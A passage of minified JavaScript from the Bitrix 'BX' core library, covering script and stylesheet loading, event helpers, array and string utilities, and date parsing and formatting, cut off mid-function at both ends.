s=BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url);"css"===s?((o=n.createElement("link")).type="text/"+(e.type||"css"),o.rel="stylesheet",o.href=e.url,e.cssRetries=0,e.cssTimeout=window.setTimeout((function t(){if(e.state!==LOADED&&e.cssRetries<=20){for(var r=0,s=n.styleSheets.length;r<s;r++)if(n.styleSheets[r].href===o.href)return void i({type:"load"});e.cssRetries++,e.cssTimeout=window.setTimeout(t,250)}}),500)):((o=n.createElement("script")).type="text/"+(e.type||"javascript"),o.src=e.url),o.onload=o.onreadystatechange=i,o.onerror=r,o.async=!1,o.defer=!1,e.errorTimeout=window.setTimeout((function(){r()}),7e3),"css"===s?cssList.push(normalizeMinUrl(normalizeUrl(e.url))):jsList.push(normalizeMinUrl(normalizeUrl(e.url)));var a=null,u=n.head||n.getElementsByTagName("head")[0];"css"===s&&null!==(a=getTemplateLink(u))?a.parentNode.insertBefore(o,a):u.insertBefore(o,u.lastChild)}function getAsset(e){var t={};"object"==typeof e?(t=e).name=t.name?t.name:BX.util.hashCode(e.url):t={name:BX.util.hashCode(e),url:e},("css"===(BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url))&&isCssLoaded(t.url)||isScriptLoaded(t.url))&&(t.state=LOADED);var n=assets[t.name];return n&&n.url===t.url?n:(assets[t.name]=t,t)}function normalizeUrl(e){return BX.type.isNotEmptyString(e)?e=(e=BX.getJSPath(e)).replace(/\?[0-9]*$/,""):""}function normalizeMinUrl(e){if(!BX.type.isNotEmptyString(e))return"";var t=e.indexOf(".min");return t>=0?e.substr(0,t)+e.substr(t+4):e}function isCssLoaded(e){initCssList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,cssList)||BX.util.in_array(e,cssList)}function initCssList(){if(!cssInit){var e=document.getElementsByTagName("link");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("href");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),cssList.push(n))}cssInit=!0}}function getTemplateLink(e){var t=function(t){for(var n=e.getElementsByTagName(t),r=0,i=n.length;r<i;r++){var o=n[r].getAttribute("data-template-style");if(BX.type.isNotEmptyString(o)&&"true"==o)return n[r]}return null},n=t("link");return null===n&&(n=t("style")),n}function isScriptLoaded(e){initJsList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,jsList)||BX.util.in_array(e,jsList)}function initJsList(){if(!jsInit){var e=document.getElementsByTagName("script");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("src");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),jsList.push(n))}jsInit=!0}}function reloadInternal(e,t){!0===e&&(t=!0,e=null);var n=BX.PageObject&&BX.PageObject.getRootWindow?BX.PageObject.getRootWindow():window.top,r=e||n.location.href,i=r.indexOf("#"),o="";-1!=i&&(o=r.substr(i),r=r.substr(0,i)),t&&r.indexOf("clear_cache=Y")<0&&(r+=(-1==r.indexOf("?")?"?":"&")+"clear_cache=Y"),o&&(t&&("view/"==o.substr(0,5)||"#view/"==o.substr(0,6))&&o.indexOf("clear_cache%3DY")<0&&(o+=(-1==o.indexOf("%3F")?"%3F":"%26")+"clear_cache%3DY"),r=r.replace(/(\?|\&)_r=[\d]*/,""),r+=(-1==r.indexOf("?")?"?":"&")+"_r="+Math.round(1e4*Math.random())+o),n.location.href=r}function _adjustWait(){if(this.bxmsg){var e=BX.pos(this),t=e.top;t<BX.GetDocElement().scrollTop&&(t=BX.GetDocElement().scrollTop+5),this.bxmsg.style.top=t+5+"px",this==BX.GetDocElement()?this.bxmsg.style.right="5px":this.bxmsg.style.left=e.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(e,t,n){if(e){n&&e.parentNode.removeChild(e);for(var r={},i=BX.findChildren(e,{attribute:"data-role"},!0),o=0,s=i.length;o<s;o++)r[i[o].getAttribute("data-role")]=i[o];t.apply(e,[r])}}function _checkNode(e,t){if(t=t||{},BX.type.isFunction(t))return t.call(window,e);if(!t.allowTextNodes&&!BX.type.isElementNode(e))return!1;var n,r,i;for(n in t)if(t.hasOwnProperty(n))switch(n){case"tag":case"tagName":if(BX.type.isString(t[n])){if(e.tagName.toUpperCase()!=t[n].toUpperCase())return!1}else if(t[n]instanceof RegExp&&!t[n].test(e.tagName))return!1;break;case"class":case"className":if(BX.type.isString(t[n])){if(!BX.hasClass(e,t[n]))return!1}else if(t[n]instanceof RegExp&&(!BX.type.isString(e.className)||!t[n].test(e.className)))return!1;break;case"attr":case"attrs":case"attribute":if(BX.type.isString(t[n])){if(!e.getAttribute(t[n]))return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e.getAttribute(t[n]))return!1}else for(r in t[n])if(t[n].hasOwnProperty(r)){var o=e.getAttribute(r);if(t[n][r]instanceof RegExp){if(!BX.type.isString(o)||!t[n][r].test(o))return!1}else if(o!=""+t[n][r])return!1}break;case"property":case"props":if(BX.type.isString(t[n])){if(!e[t[n]])return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e[t[n]])return!1}else for(r in t[n])if(BX.type.isString(t[n][r])){if(e[r]!=t[n][r])return!1}else if(t[n][r]instanceof RegExp&&(!BX.type.isString(e[r])||!t[n][r].test(e[r])))return!1;break;case"callback":return t[n](e)}return!0}function Trash(){var e,t;for(e=0,t=garbageCollectors.length;e<t;e++)try{garbageCollectors[e].callback.apply(garbageCollectors[e].context||window),delete garbageCollectors[e],garbageCollectors[e]=null}catch(e){}}BX.CaptureEvents=function(e,t){_bind||(_bind=BX.bind,captured_events=[],BX.bind=function(n,r,i){n===e&&r===t&&captured_events.push(i),_bind.apply(this,arguments)})},BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var e=captured_events;return _bind=null,captured_events=null,e}return null},BX.fireEvent=function(e,t){var n=!1,r=null;if(BX.type.isDomNode(e))if(n=!0,document.createEventObject)"MouseEvent"!=eventTypes[t]&&((r=document.createEventObject()).type=t,n=e.fireEvent("on"+t,r)),e[t]&&e[t]();else{switch(r=null,eventTypes[t]){case"MouseEvent":r=document.createEvent("MouseEvent");try{r.initMouseEvent(t,!0,!0,top,1,0,0,0,0,0,0,0,0,0,null)}catch(e){r.initMouseEvent(t,!0,!0,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:(r=document.createEvent("Event")).initEvent(t,!0,!0)}n=e.dispatchEvent(r)}return n},BX.getWheelData=function(e){return(e=e||window.event).wheelData=e.detail?-1*e.detail:e.wheelDelta/40,e.wheelData},BX.proxy_context=null,BX.delegate=function(e,t){return e&&t?function(){var n=BX.proxy_context;BX.proxy_context=this;var r=e.apply(t,arguments);return BX.proxy_context=n,r}:e},BX.delegateLater=function(e,t,n){return function(){if(t[e]){var r=BX.proxy_context;BX.proxy_context=this;var i=t[e].apply(n||t,arguments);return BX.proxy_context=r,i}return null}},BX.proxy=function(e,t){return getObjectDelegate(e,t,proxyList)},BX.defer=function(e,t){return t?BX.defer_proxy(e,t):function(){var t=arguments;setTimeout((function(){e.apply(this,t)}),10)}},BX.defer_proxy=function(e,t){return getObjectDelegate(e,t,deferList,BX.defer)},BX.once=function(e,t,n){var r=function(){BX.unbind(e,t,r),n.apply(this,arguments)};return r},BX.bindDelegate=function(e,t,n,r){var i=BX.delegateEvent(n,r);return BX.bind(e,t,i),i},BX.delegateEvent=function(e,t){return function(n){for(var r=(n=n||window.event).target||n.srcElement;r!=this;){if(_checkNode(r,e))return t.call(r,n);if(!r||!r.parentNode)break;r=r.parentNode}return null}},BX.False=function(){return!1},BX.DoNothing=function(){},BX.denyEvent=function(e,t){deniedEvents.push([e,t,e["on"+t]]),e["on"+t]=BX.DoNothing},BX.allowEvent=function(e,t){for(var n=0,r=deniedEvents.length;n<r;n++)if(deniedEvents[n][0]==e&&deniedEvents[n][1]==t)return e["on"+t]=deniedEvents[n][2],void BX.util.deleteFromArray(deniedEvents,n)},BX.fixEventPageXY=function(e){return BX.fixEventPageX(e),BX.fixEventPageY(e),e},BX.fixEventPageX=function(e){return null==e.pageX&&null!=e.clientX&&(e.pageX=e.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)),e},BX.fixEventPageY=function(e){return null==e.pageY&&null!=e.clientY&&(e.pageY=e.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)),e},BX.PreventDefault=function(e){return e||(e=window.event),e.stopPropagation?(e.preventDefault(),e.stopPropagation()):(e.cancelBubble=!0,e.returnValue=!1),!1},BX.eventReturnFalse=function(e){return(e=e||window.event)&&e.preventDefault?e.preventDefault():e.returnValue=!1,!1},BX.eventCancelBubble=function(e){(e=e||window.event)&&e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},BX.bindDebouncedChange=function(e,t,n,r,i){i=i||window,r=r||300;var o="bx-dc-previous-value";BX.data(e,o,e.value);var s=function(t,n){var r=BX.data(e,o);void 0!==r&&r==n||("object"!=typeof i?t(n):t.apply(i,[n]))},a=BX.debounce((function(){var n=e.value;s(t,n),BX.data(e,o,n)}),r);if(BX.bind(e,"keyup",a),BX.bind(e,"change",a),BX.bind(e,"input",a),BX.type.isFunction(n)){var u=function(){s(n,e.value)};BX.bind(e,"keyup",u),BX.bind(e,"change",u),BX.bind(e,"input",u)}},BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data))try{data.indexOf("\n")>=0?eval("result = "+data):result=new Function("return "+data)()}catch(e){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}else if(BX.type.isPlainObject(data))return data;return result},BX.submit=function(e,t,n,r){e["BXFormSubmit_"+(t=t||"save")]||(e["BXFormSubmit_"+t]=e.appendChild(BX.create("INPUT",{props:{type:"submit",name:t,value:n||"Y"},style:{display:"none"}}))),e.sessid&&(e.sessid.value=BX.bitrix_sessid()),setTimeout(BX.delegate((function(){BX.fireEvent(this,"click"),r&&r()}),e["BXFormSubmit_"+t]),10)},BX.show=function(e,t){!e.BXDISPLAY&&_checkDisplay(e,t)||(e.style.display=e.BXDISPLAY)},BX.hide=function(e,t){e.BXDISPLAY||_checkDisplay(e,t),e.style.display="none"},BX.toggle=function(e,t){if(!t&&BX.type.isElementNode(e)){(e.BXDISPLAY?!_checkDisplay(e):"none"==e.style.display)?BX.show(e):BX.hide(e)}else if(BX.type.isArray(t)){for(var n=0,r=t.length;n<r;n++)if(e==t[n]){e=t[n==r-1?0:n+1];break}n==r&&(e=t[0])}return e},BX.util={array_values:function(e){if(!BX.type.isArray(e))return BX.util._array_values_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},_array_values_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},array_keys:function(e){if(!BX.type.isArray(e))return BX.util._array_keys_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},_array_keys_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},object_keys:function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t},array_merge:function(e,t){BX.type.isArray(e)||(e=[]),BX.type.isArray(t)||(t=[]);var n=e.length,r=0;if("number"==typeof t.length)for(var i=t.length;r<i;r++)e[n++]=t[r];else for(;void 0!==t[r];)e[n++]=t[r++];return e.length=n,e},array_flip:function(e){var t={};for(var n in e)t[e[n]]=n;return t},array_diff:function(e,t,n){n=BX.type.isFunction(n)?n:null;var r,i,o,s={},a=[];for(r=0,i=t.length;r<i;r++)o=t[r],s[n?n(o):o]=!0;for(r=0,i=e.length;r<i;r++)o=e[r],void 0===s[n?n(o):o]&&a.push(o);return a},array_unique:function(e){var t,n=0,r=e.length;if(r<2)return e;for(;n<r-1;n++)for(t=n+1;t<r;t++)e[n]==e[t]&&(e.splice(t--,1),r--);return e},in_array:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return!0;return!1},array_search:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return n;return-1},object_search_key:function(e,t){if(void 0!==t[e])return t[e];for(var n in t)if("object"==typeof t[n]){var r=BX.util.object_search_key(e,t[n]);if(!1!==r)return r}return!1},trim:function(e){return BX.type.isString(e)?e.trim():e},urlencode:function(e){return encodeURIComponent(e)},deleteFromArray:function(e,t){return e.slice(0,t).concat(e.slice(t+1))},insertIntoArray:function(e,t,n){return e.slice(0,t).concat([n]).concat(e.slice(t))},htmlspecialchars:function(e){return BX.Text.encode(e)},htmlspecialcharsback:function(e){return BX.Text.decode(e)},preg_quote:function(e,t){return e.replace?e.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(t||"")+"-]","g"),"\\$&"):e},jsencode:function(e){if(!e||!e.replace)return e;for(var t=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}],n=0;n<t.length;n++)e=e.replace(new RegExp(t[n].c,"g"),t[n].r);return e},getCssName:function(e){return BX.type.isNotEmptyString(e)?e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})):""},getJsName:function(e){var t=/\-([a-z]){1}/g;return t.test(e)?e.replace(t,(function(e,t){return t.toUpperCase()})):e},nl2br:function(e){return e&&e.replace?e.replace(/([^>])\n/g,"$1<br/>"):e},str_pad:function(e,t,n,r){return n=n||" ",r=r||"right",e=e.toString(),"left"===r?BX.util.str_pad_left(e,t,n):BX.util.str_pad_right(e,t,n)},str_pad_left:function(e,t,n){return e.toString().padStart(t,n)},str_pad_right:function(e,t,n){return e.toString().padEnd(t,n)},strip_tags:function(e){return e.split(/<[^>]+>/g).join("")},strip_php_tags:function(e){return e.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(e,t,n){var r,i;return BX.browser.IsOpera()?(r=document.body.offsetWidth,i=document.body.offsetHeight):(r=screen.width,i=screen.height),window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+n+",top="+Math.floor((i-n)/2-14)+",left="+Math.floor((r-t)/2-5))},shuffle:function(e){for(var t,n,r=e.length;0!==r;)n=Math.floor(Math.random()*r),t=e[r-=1],e[r]=e[n],e[n]=t;return e},objectSort:function(e,t,n){n="asc"==n?"asc":"desc";var r,i=[];for(r in e)e.hasOwnProperty(r)&&e[r][t]&&i.push([r,e[r][t]]);"asc"==n?i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))>(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n<r?-1:0})):i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))<(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n>r?-1:0}));var o=Array();for(r=0;r<i.length;r++)o.push(e[i[r][0]]);return o},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(e){return BX.clone(e,!0)},hex2rgb:function(e){for(var t=e.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g),n=0;n<3;n++)t[n]=parseInt(t[n],16);return{r:t[0],g:t[1],b:t[2]}},remove_url_param:function(e,t){return BX.Uri.removeParam(e,t)},add_url_param:function(e,t){var n=Object.entries(t).reduce((function(e,t){return e[t[0]]=BX.type.isArray(t[1])?t[1].join():t[1],e}),{});return BX.Uri.addParam(e,n)},buildQueryString:function(e){var t="";for(var n in e){var r=e[n];BX.type.isArray(r)?r.forEach((function(e,r){t+=encodeURIComponent(n+"["+r+"]")+"="+encodeURIComponent(e)+"&"})):t+=encodeURIComponent(n)+"="+encodeURIComponent(r)+"&"}return t.length>0&&(t=t.substr(0,t.length-1)),t},even:function(e){return parseInt(e)%2==0},hashCode:function(e){if(!BX.type.isNotEmptyString(e))return 0;for(var t=0,n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return t},getRandomString:function(e){return BX.Text.getRandom(e)},number_format:function(e,t,n,r){var i,o,s="";return t=Math.abs(t),(isNaN(t)||t<0)&&(t=2),n=n||",",void 0===r&&(r="."),(e=(+e||0).toFixed(t))<0&&(s="-",e=-e),s+((o=(i=parseInt(e,10)+"").length>3?i.length%3:0)?i.substr(0,o)+r:"")+i.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?n+Math.abs(e-i).toFixed(t).replace(/-/,"0").slice(2):"")},getExtension:function(e){var t=(e=e||"").split("?")[0].split(".");return t[t.length-1].toLowerCase()},addObjectToForm:function(e,t,n){for(var r in BX.type.isString(n)||(n=""),e)if(e.hasOwnProperty(r)){var i=e[r],o=""!==n?n+"["+r+"]":r;if(BX.type.isArray(i)){for(var s={},a=0;a<i.length;a++)s[a]=i[a];BX.util.addObjectToForm(s,t,o)}else BX.type.isPlainObject(i)?BX.util.addObjectToForm(i,t,o):""!==(i=BX.type.isFunction(i.toString)?i.toString():"")&&t.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:o,value:i}}))}},observe:function(e,t){return console.error("BX.util.observe: function is no longer supported by browser."),!1},escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},BX.validation={checkIfEmail:function(e){var t="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+t+"+(\\."+t+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(e)},checkIfPhone:function(e){return new RegExp(void 0===BX.PhoneNumber?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i").test(e)}},BX.prop={get:function(e,t,n){return e&&e.hasOwnProperty(t)?e[t]:n},getObject:function(e,t,n){return e&&BX.type.isPlainObject(e[t])?e[t]:n},getElementNode:function(e,t,n){return e&&BX.type.isElementNode(e[t])?e[t]:n},getArray:function(e,t,n){return e&&BX.type.isArray(e[t])?e[t]:n},getFunction:function(e,t,n){return e&&BX.type.isFunction(e[t])?e[t]:n},getNumber:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseFloat(r),isNaN(r)?n:r)},getInteger:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseInt(r),isNaN(r)?n:r)},getBoolean:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isBoolean(r)?r:BX.type.isString(r)?"true"===r.toLowerCase():!!r},getString:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isString(r)?r:r?r.toString():""},extractDate:function(e){return BX.type.isDate(e)||(e=new Date),e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0),e}},BX.isNodeInDom=function(e,t){return e===(t||document)||!!e.parentNode&&BX.isNodeInDom(e.parentNode)},BX.isNodeHidden=function(e){return e!==document&&("none"==BX.style(e,"display")||(!e.parentNode||BX.isNodeHidden(e.parentNode)))},BX.evalPack=function(e){for(;e.length>0;){var t=e.shift();if("SCRIPT_EXT"==t.TYPE||"SCRIPT_SRC"==t.TYPE)return void BX.loadScript(t.DATA,(function(){BX.evalPack(e)}));"SCRIPT"==t.TYPE&&BX.evalGlobal(t.DATA)}},BX.evalGlobal=function(e){if(e){var t=document.getElementsByTagName("head")[0]||document.documentElement,n=document.createElement("script");n.type="text/javascript",BX.browser.IsIE()?n.text=e:n.appendChild(document.createTextNode(e)),t.insertBefore(n,t.firstChild),t.removeChild(n)}},BX.garbage=function(e,t){garbageCollectors.push({callback:e,context:t})},BX.GetDocElement=function(e){return e=e||document,BX.browser.IsDoctype(e)?e.documentElement:e.body},BX.scrollTop=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollTop:e.scrollTop;if(e==window)throw new Error("scrollTop() for window is not implemented");e.scrollTop=parseInt(t)},BX.scrollLeft=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollLeft:e.scrollLeft;if(e==window)throw new Error("scrollLeft() for window is not implemented");e.scrollLeft=parseInt(t)},BX.hide_object=function(e){(e=BX(e)).style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.style.height="10px",e.style.width="10px"},BX.is_relative=function(e){var t=BX.style(e,"position");return"relative"==t||"absolute"==t},BX.is_float=function(e){var t=BX.style(e,"float");return"right"==t||"left"==t},BX.is_fixed=function(e){return"fixed"==BX.style(e,"position")},BX.width=function(e,t){if(void 0===t)return e==window?window.innerWidth:BX.pos(e).width;BX.style(e,"width",parseInt(t)+"px")},BX.height=function(e,t){if(void 0===t)return e==window?window.innerHeight:BX.pos(e).height;BX.style(e,"height",parseInt(t)+"px")},BX.align=function(e,t,n,r){r=r?r.toLowerCase():"";var i=document;BX.type.isElementNode(e)&&(i=e.ownerDocument,e=BX.pos(e));var o=e.left,s=e.bottom,a=BX.GetWindowScrollPos(i),u=BX.GetWindowInnerSize(i);return u.innerWidth+a.scrollLeft-(e.left+t)<0&&(o=e.right-t>=0?e.right-t:a.scrollLeft),(u.innerHeight+a.scrollTop-(e.bottom+n)<0||~r.indexOf("top"))&&(s=e.top-n>=0||~r.indexOf("top")?e.top-n:a.scrollTop),{left:o,top:s}},BX.scrollToNode=function(e){var t=BX(e);if(t.scrollIntoView)t.scrollIntoView(!0);else{var n=BX.pos(t);window.scrollTo(n.left,n.top)}},BX.showWait=function(e,t){e=BX(e)||document.body||document.documentElement,t=t||BX.message("JS_CORE_LOADING");var n=e.id||Math.random(),r=e.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+n},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",textAlign:"center"},text:t}));return BX.ZIndexManager.register(r),BX.ZIndexManager.bringToFront(r),setTimeout(BX.delegate(_adjustWait,e),10),lastWait[lastWait.length]=r,r},BX.closeWait=function(e,t){if(e&&!t&&(t=e.bxmsg),e&&!t&&BX.hasClass(e,"bx-core-waitwindow")&&(t=e),e&&!t&&(t=BX("wait_"+e.id)),t||(t=lastWait.pop()),t&&t.parentNode){for(var n=0,r=lastWait.length;n<r;n++)if(t==lastWait[n]){lastWait=BX.util.deleteFromArray(lastWait,n);break}BX.ZIndexManager.unregister(t),t.parentNode.removeChild(t),e&&(e.bxmsg=null),BX.cleanNode(t,!0)}},BX.setJSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),jsList=jsList.concat(e))},BX.getJSList=function(){return initJsList(),jsList},BX.setCSSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),cssList=cssList.concat(e))},BX.getCSSList=function(){return initCssList(),cssList},BX.getJSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCSSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCDNPath=function(e){return e},BX.loadScript=function(e,t,n){return BX.type.isString(e)&&(e=[e]),BX.load(e,t,n)},BX.loadCSS=function(e,t,n){BX.type.isString(e)&&(e=[e]),BX.type.isArray(e)&&(e=e.map((function(e){return{url:e,ext:"css"}})),BX.load(e,null,t))},BX.load=function(e,t,n){if(!BX.isReady){var r=arguments;return BX.ready((function(){BX.load.apply(this,r)})),null}return n=n||document,null===isAsync&&(isAsync="async"in n.createElement("script")||"MozAppearance"in n.documentElement.style||window.opera),isAsync?loadAsync(e,t,n):loadAsyncEmulation(e,t,n)},BX.convert={toNumber:function(e){return BX.type.isNumber(e)?e:(e=Number(e),isNaN(e)?0:e)},nodeListToArray:function(e){try{return Array.prototype.slice.call(e,0)}catch(i){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}}},BX.reload=function(e,t){window!==window.top?BX.Runtime.loadExtension("main.pageobject").then((function(){reloadInternal(e,t)})):reloadInternal(e,t)},BX.clearCache=function(){BX.showWait(),BX.reload(!0)},BX.template=function(e,t,n){BX.ready((function(){_processTpl(BX(e),t,n)}))},BX.isAmPmMode=function(e){return!0===e?BX.message.AMPM_MODE:!1!==BX.message.AMPM_MODE},BX.formatDate=function(e,t){var n=(e=e||new Date).getHours()||e.getMinutes()||e.getSeconds();return(t||(n?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE"))).replace(/YYYY/gi,e.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(e.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(e.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(e.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(e.getSeconds().toString(),2,"0"))},BX.formatName=function(e,t,n){t=t||"";var r={TITLE:(e=e||{}).TITLE||"",NAME:e.NAME||"",LAST_NAME:e.LAST_NAME||"",SECOND_NAME:e.SECOND_NAME||"",LOGIN:e.LOGIN||"",NAME_SHORT:e.NAME?e.NAME.substr(0,1)+".":"",LAST_NAME_SHORT:e.LAST_NAME?e.LAST_NAME.substr(0,1)+".":"",SECOND_NAME_SHORT:e.SECOND_NAME?e.SECOND_NAME.substr(0,1)+".":"",EMAIL:e.EMAIL||"",ID:e.ID||"",NOBR:"","/NOBR":""},i=t;for(var o in r)r.hasOwnProperty(o)&&(i=i.replace("#"+o+"#",r[o]));return""==(i=i.replace(/([\s]+)/gi," ").trim())&&(i=""==(i="Y"==n?r.LOGIN:"")?"Noname":i),i},BX.getNumMonth=function(e){var t=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],n=["january","february","march","april","may","june","july","august","september","october","november","december"],r=e.toUpperCase();for(i=1;i<=12;i++)if(r==BX.message("MON_"+i).toUpperCase()||r==BX.message("MONTH_"+i).toUpperCase()||r==t[i-1].toUpperCase()||r==n[i-1].toUpperCase())return i;return e},BX.parseDate=function(e,t,n,r){if(BX.type.isNotEmptyString(e)){n||(n=BX.message("FORMAT_DATE")),r||(r=BX.message("FORMAT_DATETIME"));var i="";for(o=1;o<=12;o++)i=i+"|"+BX.message("MON_"+o);var o,s,a=new RegExp("([0-9]+|[a-z]+"+i+")","ig"),u=e.match(a),l=n.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),c=[],f=[],p={};if(!u)return null;for(u.length>l.length&&(l=r.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)),o=0,s=u.length;o<s;o++)""!=BX.util.trim(u[o])&&(c[c.length]=u[o]);for(o=0,s=l.length;o<s;o++)""!=BX.util.trim(l[o])&&(f[f.length]=l[o]);var h=BX.util.array_search("MMMM",f);for((h>0||(h=BX.util.array_search("M",f))>0)&&(c[h]=BX.getNumMonth(c[h]),f[h]="MM"),o=0,s=f.length;o<s;o++){var d=f[o].toUpperCase();p[d]="T"==d||"TT"==d?c[o]:parseInt(c[o],10)}if(p.DD>0&&p.MM>0&&p.YYYY>0){var y=new Date;if(t?(y.setUTCDate(1),y.setUTCFullYear(p.YYYY),y.setUTCMonth(p.MM-1),y.setUTCDate(p.DD),y.setUTCHours(0,0,0,0)):(y.setDate(1),y.setFullYear(p.YYYY),y.setMonth(p.MM-1),y.setDate(p.DD),y.setHours(0,0,0,0)),!(isNaN(p.HH)&&isNaN(p.GG)&&isNaN(p.H)&&isNaN(p.G)||isNaN(p.MI))){if(isNaN(p.H)&&isNaN(p.G))p.HH=parseInt(p.HH||p.GG||0,10);else{var m="PM"==(p.T||p.TT||"am").toUpperCase(),g=parseInt(p.H||p.G||0,10);p.HH=m?g+(12==g?0:12):g<12?g:0}isNaN(p.SS)&&(p.SS=0),t?y.setUTCHours(p.HH,p.MI,p.SS):y.setHours(p.HH,p.MI,p.SS)}return y}}return null},BX.selectUtils={addNewOption:function(e,t,n,r,i){if(e=BX(e)){var o=e.length;if(!1!==i)for(var s=0;s<o;s++)if(e[s].value==t)return;e.options[o]=new Option(n,t,!1,!1)}!0===r&&this.sortSelect(e)},deleteOption:function(e,t){if(e=BX(e))for(var n=0;n<e.length;n++)if(e[n].value==t){e.remove(n);break}},deleteSelectedOptions:function(e){if(e=BX(e))for(var t=0;t<e.length;)e[t].selected?(e[t].selected=!1,e.remove(t)):t++},deleteAllOptions:function(e){if(e=BX(e))for(var t=e.length-1;t>=0;t--)e.remove(t)},optionCompare:function(e,t){var n=e.optText.toLowerCase(),r=t.optText.toLowerCase();return n>r?1:n<r?-1:0},sortSelect:function(e){if(e=BX(e)){var t,n=[],r=e.options.length;for(t=0;t<r;t++)n[t]={optText:e[t].text,optValue:e[t].value};for(n.sort(this.optionCompare),e.length=0,r=n.length,t=0;t<r;t++)e[t]=new Option(n[t].optText,n[t].optValue,!1,!1)}},selectAllOptions:function(e){if(e=BX(e))for(var 